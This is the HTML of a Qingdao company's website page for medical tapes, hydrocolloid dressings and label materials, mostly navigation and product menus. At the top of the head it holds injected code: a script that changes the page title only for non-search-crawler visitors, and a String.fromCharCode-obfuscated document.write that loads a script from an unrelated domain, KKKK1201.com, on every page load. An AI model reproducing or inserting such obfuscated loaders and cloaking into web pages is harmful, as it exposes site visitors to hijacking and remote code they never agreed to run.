

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qingdaoforever.com/job_138.html
body_size: 11252
content:

<!DOCTYPE html>
<html lang="zh-CN">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="官网-医用透气胶带-水胶体敷料-伤口敷料-青岛富瑞沃新材料有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,75,75,75,75,49,50,48,49,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="location" content="province=山东;city=青岛">
  <meta name="author" content="Forever"/>
  <title></title>
  <meta name="keywords" content="医用透气胶带,水胶体敷料,泡沫敷料,艾灸贴,造口袋,水胶体创口贴,穴位贴,膏药托"/>
  <meta name="description" content="青岛富瑞沃业务主要涉及水胶体敷料、医用透气胶带、医用背衬胶带、仿硅胶胶带、胶药混合系列、康养膏贴系列、医用硅胶、伤口敷料系列等高端医用敷料以及工业用标签的专属定制服务"/>
  <link rel="canonical" href="https://www.qingdaoforever.com" />
  <link rel="shortcut icon" href="favicon.ico"/>
  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/phoenix.css" />
  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/unicorn-icons.css" />
  <link rel="stylesheet" media="print" href="https://www.qingdaoforever.com/static/css/unicorn-print.css" />
  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/mammoth.css" />
  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/gsn.css" />
  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/MyAccountDropdown.css" />
  <script type="text/javascript" src="https://www.qingdaoforever.com/static/js/mmmSettings.js"></script>
  <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2c8f17ea9c29e12e3eedb2adaf050053";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="MMM--bodyContain">
  <div id="js-bodyWrapper" class="MMM--themeWrapper">
    <!-------------------- mainbox1 -------------------->
    ﻿<div class="m-dropdown-list_overlay"></div><!-- 背景阴影 -->
<nav class="m-nav">
  <div class="is-header_container h-fitWidth m-header_container">
    <div class="m-header">
      <a href="https://www.qingdaoforever.com" class="is-3MLogo m-header_logo l-smallMarginRight h-linkNoUnderline l-centerVertically" title="青岛富瑞沃新材料有限公司">
        <img class="h-onDesktop m-header_logoImg" src="/static/upload/image/20221229/1672291940620274.jpg" alt="青岛富瑞沃新材料有限公司" />
        <img class="h-notOnDesktop l-img" src="/static/upload/image/20221229/1672291959408406.jpg" alt="青岛富瑞沃新材料有限公司" />
      </a>
      <div class="m-header_search l-smallMarginRight">
        <form class="h-fitHeight" action="/search/" method="get">
          <input id="js-searchBar" class="m-header_searchbar h-fitWidth h-fitHeight l-centerVertically is-searchbar" name="keyword" type="search" placeholder="搜索" aria-label="搜索" maxlength="10">
          <button class="m-header_searchbutton" type="submit" value="搜索"><i class="MMM--icn MMM--icn_search color--white" aria-label="搜索"></i></button>
        </form>
      </div>
      <div style="display: inline-block">
        <div class="m-header_menu l-centerVertically h-notOnDesktop">
          <a href="#" class="h-linkNoUnderline link--dark is-header_menuLink is-collapsed m-header_menuLink" aria-haspopup="true" aria-controls="navOptions" aria-label="展开选单" data-openlabel="展开选单" data-closelabel="关闭">
            <i class="MMM--icn MMM--icn_hamburgerMenu is-header_menuIcon m-header_menuIcn"></i>
          </a>
          <i class="MMM--icn MMM--icn_close link--dark m-header_hiddenIcn m-header_menuIcn"></i>
        </div>
      </div>
    </div>
    <div class="m-header_overlay"></div><!-- 背景阴影 -->
    <div class="is-dropdown h-hidden m-navbar_container">
      <div class="m-navbar_overlay h-fitHeight h-notOnMobile is-overlay h-notOnDesktop"></div>
      <div class="m-navbar">
        <div class="m-navbar_level-1 js-navbar_level-1">
          <div class="m-navbar_localization l-centerVertically">
            <a href="#" class="link--dark l-centerVertically is-localeToggle">CN - EN
              <i class="MMM--icn MMM--icn_localizationGlobe l-centerVertically m-navbar_localGlobe" style="padding-left: 5px;"></i>
              <i class="MMM--icn MMM--icn_down_arrow h-onDesktop" style="padding-left: 10px; font-size: 12px;"></i>
            </a>
          </div>
          <div id="js-gsnMenu" class="m-navbar_nav">
            <ul id="navOptions">
              
              <li class="m-navbar_listItem">
                <a href="Javascript:viod(0);" id="navbar_link-products" class="is-navbar_link m-navbar_link">医疗品</a>
              </li>
              
              <!--
              <li class="m-navbar_listItem">
                <a href="Javascript:viod(0);" id="navbar_link-others" class="is-navbar_link m-navbar_link">工业品</a>
              </li>
              -->
              
              <li class="m-navbar_listItem">
                <a href="Javascript:viod(0);" id="navbar_link-industries" class="is-navbar_link m-navbar_link">行业</a>
              </li>
              
              
              <li class="m-navbar_listItem">
                <a href="Javascript:viod(0);" id="navbar_link-brands" class="is-navbar_link m-navbar_link">品牌</a>
              </li>
              
            </ul>
            <ul id="navOptions">
              <li class="wzdp">
                <a href="https://foreverqingdao.1688.com" target="_blank" rel="nofollow">阿里巴巴官方旗舰店</a>
              </li>
              <li class="wzdp">
                <a href="https://www.qdforevermedical.com/" target="_blank" rel="nofollow">医疗产品网站</a>
              </li>
            </ul>
            <div class="m-navbar_localOverlay is-localePopUp h-hidden">
              <div class="m-navbar_localPopup m-navbar_popup font--standard" aria-modal="true">
                <button class="m-navbar-localClose m-btn--close color--silver is-close h-notOnDesktop" aria-label="关闭">
                  <i class="MMM--icn MMM--icn_close"></i>
                </button>
                <div class="font--standard m-navbar_popupTitle">FOREVER</div>
                <form class="cnen">
                  <div class="font--standard m-navbar_popupOptions"><a href="" class="link">中文 - CN</a></div>
                  <div class="font--standard m-navbar_popupOptions"><a href="" class="link">英文 - EN</a></div>
                </form>
              </div>
              <div class="m-overlay h-onDesktop is-close"></div>
            </div>
          </div>
        </div>
        <div class="m-dropdown-list_header">
          <button class="m-dropdown-list_backBtn js-dropdown-list_backBtn">
            <i class="MMM--icn MMM--icn_lt2"></i>
          </button>
          <div class="m-dropdown-list_title">
            
            <label id="dropdown-list_products-title">医疗品</label>
            
            
            <label id="dropdown-list_others-title">工业品</label>
            
            
            <label id="dropdown-list_industries-title">行业</label>
            
            
            <label id="dropdown-list_brands-title">品牌</label>
            
          </div>
        </div>
        <div class="m-dropdown-list js-navbar_level-2">
          <ul id="products-list" class="xinnav l-dropdown-list_container">
            <ul>
              
              <h1>医用透气胶带</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/129.html" class="MMM--basicLink">&gt;&nbsp;输液贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/128.html" class="MMM--basicLink">&gt;&nbsp;留置针贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/233.html" class="MMM--basicLink">&gt;&nbsp;创口贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/232.html" class="MMM--basicLink">&gt;&nbsp;伤口防水贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/231.html" class="MMM--basicLink">&gt;&nbsp;透气伤口敷贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listc/230.html" class="MMM--basicLink">&gt;&nbsp;止血胶带</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>水胶体敷料</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listd/234.html" class="MMM--basicLink">&gt;&nbsp;水胶体足跟贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listd/222.html" class="MMM--basicLink">&gt;&nbsp;藻酸盐敷料</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listd/220.html" class="MMM--basicLink">&gt;&nbsp;水胶体泡沫敷料</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listd/163.html" class="MMM--basicLink">&gt;&nbsp;水胶体创可贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listd/162.html" class="MMM--basicLink">&gt;&nbsp;水胶体痘痘贴</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>造口护理</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/liste/131.html" class="MMM--basicLink">&gt;&nbsp;一件式造口袋</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/liste/243.html" class="MMM--basicLink">&gt;&nbsp;造口袋固定贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/liste/242.html" class="MMM--basicLink">&gt;&nbsp;水胶体造口盘</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>药械组合贴</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listf/236.html" class="MMM--basicLink">&gt;&nbsp;儿童无痛贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listf/235.html" class="MMM--basicLink">&gt;&nbsp;穴位刺激贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listf/168.html" class="MMM--basicLink">&gt;&nbsp;护眼贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listf/145.html" class="MMM--basicLink">&gt;&nbsp;三伏贴膏药托</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>医美个护</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listg/241.html" class="MMM--basicLink">&gt;&nbsp;透明质酸钠法令纹贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listg/240.html" class="MMM--basicLink">&gt;&nbsp;透明质酸钠鼻贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listg/239.html" class="MMM--basicLink">&gt;&nbsp;透明质酸钠面贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listg/238.html" class="MMM--basicLink">&gt;&nbsp;透明质酸钠眼贴</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listg/237.html" class="MMM--basicLink">&gt;&nbsp;痘痘贴</a>
              </li>
              
            </ul>
            <li class="l-dropdown-list_last-item" role="menuitem">
              
              <a class="l-dropdown-list_view-all-products" href="/product/lista/">查看所有 Forever 产品</a>
              
            </li>
          </ul>
          <ul id="others-list" class="xinnav l-dropdown-list_container">
            <ul>
              
              <h1>电子电器</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p1/171.html" class="MMM--basicLink">>3051BOPP透明膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p1/169.html" class="MMM--basicLink">>3067光银BOPP</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p1/109.html" class="MMM--basicLink">>5053光金铝箔</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p1/107.html" class="MMM--basicLink">>2085光银PET</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>定制标签</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/177.html" class="MMM--basicLink">>1071 铜版纸复合镭射膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/176.html" class="MMM--basicLink">>2161 镀铝PET白膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/175.html" class="MMM--basicLink">>5071 光银铝箔</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/173.html" class="MMM--basicLink">>1011 镀铝铜版</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/172.html" class="MMM--basicLink">>5045 镀铝铜版</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/97.html" class="MMM--basicLink">>8011缎带布</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p2/96.html" class="MMM--basicLink">>8026涂层布</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>胶粘行业</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p3/113.html" class="MMM--basicLink">>代工涂布</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p3/112.html" class="MMM--basicLink">>代工分切</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p3/111.html" class="MMM--basicLink">>功能性定制</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p3/98.html" class="MMM--basicLink">>印刷后涂布</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>冷冻食品</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p4/205.html" class="MMM--basicLink">>3111合成纸</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>封口包装</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p5/218.html" class="MMM--basicLink">>小标签3111H2HE80</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p5/217.html" class="MMM--basicLink">>大标签2301B5KE80</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p5/216.html" class="MMM--basicLink">>棉花膜双面胶带07016-2</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p5/215.html" class="MMM--basicLink">>棉花膜双面胶带07016-1</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p5/214.html" class="MMM--basicLink">>透明胶带0716</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>汽车用品</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/206.html" class="MMM--basicLink">>线束胶带</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/81.html" class="MMM--basicLink">>2073镀铝PET白膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/80.html" class="MMM--basicLink">>2075PET白膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/79.html" class="MMM--basicLink">>5021光银铝箔纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/78.html" class="MMM--basicLink">>5045镀铝铜版</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p7/77.html" class="MMM--basicLink">>1015纸塑复合</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>日化护理</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p8/204.html" class="MMM--basicLink">>7151 铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p8/105.html" class="MMM--basicLink">>3057BOPP透明膜</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p8/104.html" class="MMM--basicLink">>3111合成纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p8/102.html" class="MMM--basicLink">>2123镀铝PET透明膜</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>商超物流</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p9/207.html" class="MMM--basicLink">>7141 三防热敏纸</a>
              </li>
              
            </ul>
            <ul>
              
              <h1>食品饮料</h1>
              
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/203.html" class="MMM--basicLink">>7151 铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/110.html" class="MMM--basicLink">>7033铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/103.html" class="MMM--basicLink">>7121铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/101.html" class="MMM--basicLink">>7031铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/100.html" class="MMM--basicLink">>7031可移铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/99.html" class="MMM--basicLink">>7032铜版纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/95.html" class="MMM--basicLink">>6151迪奥纹</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/94.html" class="MMM--basicLink">>6061 米纹纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/93.html" class="MMM--basicLink">>6363美纹纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/92.html" class="MMM--basicLink">>6431珠光雅黄</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/91.html" class="MMM--basicLink">>6221原白竹丝</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/90.html" class="MMM--basicLink">>6231木质雅白</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/89.html" class="MMM--basicLink">>6271米黄原纸</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/88.html" class="MMM--basicLink">>6471沙龙纹</a>
              </li>
              
              <li class="l-dropdown-list" role="menuitem">
                <a href="/product/listb/p11/87.html" class="MMM--basicLink">>6021象牙黄水纹</a>
              </li>
              
            </ul>
            <li class="l-dropdown-list_last-item" role="menuitem">
              
              <a class="l-dropdown-list_view-all-products" href="/product/listb/">查看所有 Forever 产品</a>
              
            </li>
          </ul>
          <style>
            @media (min-width: 750px) {
              .xinnav {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                justify-content: flex-start;
                align-items: flex-start;
              }
          
              .xinnav ul {
                width: 20%;
              }
          
              .xinnav ul h1 {
                font-size: 16px;
                color: #2EA2A1;
                text-align: left;
                margin-bottom: 10px;
              }
          
              .xinnav ul li a {
                font-size: 14px !important;
                font-weight: normal !important;
                color: #4B4B4B;
                padding: 10px 0 !important;
              }
            }
          
            @media screen and (max-width: 940px) {
          
              .xinnav {
                display: grid;
                justify-content: normal;
                align-items: start;
              }
          
              .xinnav ul {
                width: 100%;
                padding: 0 0 10px 0;
                border-bottom: 1px solid #DDDDDD;
              }
          
              .xinnav ul h1 {
                font-size: 16px;
                color: #2EA2A1;
                margin-bottom: 0;
                padding: 20px 25px 10px 25px !important;
                ;
              }
          
              .xinnav ul li {
                border-bottom: none;
              }
          
              .xinnav ul li a {
                font-size: 14px !important;
                font-weight: normal !important;
                padding: 10px 25px !important;
              }
            }
          </style>
          <ul id="industries-list" class="l-dropdown-list_container">
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/lista/p1/" class="MMM--basicLink">降敏提舒</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/lista/p2/" class="MMM--basicLink">经皮给药</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/lista/p3/" class="MMM--basicLink">医用胶带</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/lista/p6/" class="MMM--basicLink">造口生活</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/lista/p7/" class="MMM--basicLink">无痛敷贴</a>
            </li>
            
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p1/" class="MMM--basicLink">电子标识</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p4/" class="MMM--basicLink">快速消费</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p5/" class="MMM--basicLink">汽车产业</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p6/" class="MMM--basicLink">商业配套</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p7/" class="MMM--basicLink">生活日化</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="/industry/listb/p3/" class="MMM--basicLink">水胶体系列产品在医用敷料领域的应用</a>
            </li>
            
            <li class="l-dropdown-list" role="menuitem">
              <a href="" class="MMM--basicLink"></a>
            </li>
          </ul>
          <ul id="brands-list" class="l-dropdown-list_container">
          	
            <li class="l-dropdown-list l-dropdown-list_brands" role="menuitem">
              <div class="l-dropdown-logo_container">
                <div class="l-dropdown-logo_sprite">
                  <img src="/static/upload/image/20230110/1673333901287317.jpg" alt="Forever">
                </div>
                <label class="l-dropdown-logo_label"></label>
              </div>
              <div class="l-dropdown-links_container">
                <a href="" class="m-btn m-btn--red m-btn--fullWidth">产品</a>
                <a href="" class="m-btn m-btn--light m-btn--fullWidth">品牌网站<i class="MMM--icn MMM--icn_arrowJump"></i></a>
              </div>
            </li>
            
            <li class="l-dropdown-list l-dropdown-list_brands" role="menuitem">
              <div class="l-dropdown-logo_container">
                <div class="l-dropdown-logo_sprite">
                  <img src="/static/upload/image/20230110/1673333910667031.jpg" alt="Climber">
                </div>
                <label class="l-dropdown-logo_label"></label>
              </div>
              <div class="l-dropdown-links_container">
                <a href="" class="m-btn m-btn--red m-btn--fullWidth">产品</a>
                <a href="" class="m-btn m-btn--light m-btn--fullWidth">品牌网站<i class="MMM--icn MMM--icn_arrowJump"></i></a>
              </div>
            </li>
            
            <li class="l-dropdown-list l-dropdown-list_brands" role="menuitem">
              <div class="l-dropdown-logo_container">
                <div class="l-dropdown-logo_sprite">
                  <img src="/static/upload/image/20230110/1673333919400460.jpg" alt="中安世宁">
                </div>
                <label class="l-dropdown-logo_label"></label>
              </div>
              <div class="l-dropdown-links_container">
                <a href="" class="m-btn m-btn--red m-btn--fullWidth">产品</a>
                <a href="" class="m-btn m-btn--light m-btn--fullWidth">品牌网站<i class="MMM--icn MMM--icn_arrowJump"></i></a>
              </div>
            </li>
            
            <li class="l-dropdown-list l-dropdown-list_brands" role="menuitem">
              <div class="l-dropdown-logo_container">
                <div class="l-dropdown-logo_sprite">
                  <img src="/static/upload/image/20230313/1678685455533018.jpg" alt="禾一和">
                </div>
                <label class="l-dropdown-logo_label"></label>
              </div>
              <div class="l-dropdown-links_container">
                <a href="" class="m-btn m-btn--red m-btn--fullWidth">产品</a>
                <a href="" class="m-btn m-btn--light m-btn--fullWidth">品牌网站<i class="MMM--icn MMM--icn_arrowJump"></i></a>
              </div>
            </li>
            
            <li class="l-dropdown-list l-dropdown-list_brands" role="menuitem">
              <div class="l-dropdown-logo_container">
                <div class="l-dropdown-logo_sprite">
                  <img src="/static/upload/image/20230110/1673333939291985.jpg" alt="Climber">
                </div>
                <label class="l-dropdown-logo_label"></label>
              </div>
              <div class="l-dropdown-links_container">
                <a href="" class="m-btn m-btn--red m-btn--fullWidth">产品</a>
                <a href="" class="m-btn m-btn--light m-btn--fullWidth">品牌网站<i class="MMM--icn MMM--icn_arrowJump"></i></a>
              </div>
            </li>
            
            <li class="l-dropdown-list_viewbrands"><a href=""></a></li>
          </ul>
        </div>
      </div>
    </div>
  </div>
</nav>
<div class="m-navbar_profileOverlay is-profileToggle is-close h-hidden"></div>
<div class="m-navbar_signInOverlay m-overlay is-signInToggle is-close h-hidden"></div>

    <!-------------------- mainbox1 -------------------->
    <div class="MMM--site-bd">
      <div class="MMM--grids">
        <div class="MMM--siteNav"></div>
        <div class="MMM--bleedingEdgeLayout">
          <div class="MMM--grids-col MMM--grids-col_single">
            <div class="MMM--bleedingContent">
              <div class='component-container MMM--bleedingHero ibmDndColumn id-Z7_79L2HO02KGQ7F0A6KQLEL02S92'>
                <div class='component-control id-Z7_79L2HO02K06960QTK22EJ7P424'>
                  <div class="MMM--contentWrapper MMM--contentWrapper_hero rH-52-Hero MMM--clear  dpl-2537202103748725">
                    <div class="MMM--heroCarouselContainer js-heroContainer ">
                      <div class="MMM--carouselList">
                        <div class="MMM--carouselListItem_heroOnly">
                          <div class="js-heroCTA">
                            
                            <div class="MMM--carouselListItem_hero-inner">
                              <div class="MMM--heroStaticFigure">
                                <picture>
                                  <source srcset="/static/upload/image/20221122/1669079572164087.jpg" class="MMM--img MMM--img_carousel_hero" />
                                  <img srcset="https://www.qingdaoforever.com/static/img/banner.gif" class="MMM--img MMM--img_carousel_hero" />
                                </picture>
                              </div>
                              <div class="MMM--heroContentWrapper MMM--mixin_sh_1 banjpg">
                                <div class="MMM--heroCarouselButtonPositioner">
                                  <div class="MMM--heroCarouselButtonPositioner-bd">
                                    <div class="MMM--heroCarouselButtonContainer mix-MMM--bgDark band">
                                      <h1 class="MMM--heroCarouselTitle MMM--flx_hdg_1 MMM--reversed">科技创新，持续改进</h1>
                                      <div class="MMM--wysiwyg MMM--flx_hdg_6 MMM--reversed">
                                        <p>我们不断创新，致力于为客户提供更多解决方案，为行业贡献创新价值。</p>
                                      </div>
                                      <a href="https://www.qingdaoforever.com/innovate">点击查看</a>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/rH-52-Hero.css"> 
                  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/rH-50-CarouselHero.css">
                  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/video-transcript.css">
                  <link rel="stylesheet" href="https://www.qingdaoforever.com/static/css/rG-83-ColumnBlocks.css">
                </div>
              </div>
            </div>

            <div class='component-container MMM--contentWrapper_padded ibmDndColumn MMM--mainContent MMM--bleedingContent id-Z7_79L2HO02KGQ7F0A6KQLEL02S97'></div>
              <div class="MMM--subContent">
                <div class='component-container MMM--contentWrapper_padded MMM--bleedingSecondary ibmDndColumn js-bleedBGColor id-Z7_79L2HO02KGQ7F0A6KQLEL02SP0'>
                  <div class="component-control id-Z7_79L2HO02K83T20Q7FK7H0MFGK7">
                    <div class="rC-08-HTML rC-58-HTML MMM--contentWrapper dpl-1030202103037314 bankuaib">
                      <div class="MMM--pageSectionTitle MMM--wysiwyg">
                        <h2 class="MMM--hdg MMM--hdg_2 mix-MMM--hdg_spaced">行业解决方案</h2>
                      </div>
                      <div class="rG-24-Stories rG-83-ColumnBlocks MMM--contentWrapper">
                        <div class="MMM--pageSection MMM--pageSection_noDividers MMM--stories-grid bankuaic">
                          <section class="MMM--section">
                            <div class="MMM--grid-container">
                              <div class="MMM--row-fluid">
                                <div class="span12">
                                  <ul class="MMM--block-grid three-up js-eqColumn fanga fangavs">
                                    
                                    <li class="MMM--story-preview">
                                      <a href="https://www.qingdaoforever.com/industrynews/227.html" class="overlay-link MMM--basicLink" target="_self" style="height: 286px;">
                                        <div class="MMM--story-summary">
                                          <div class="MMM--figure media-wrapper">
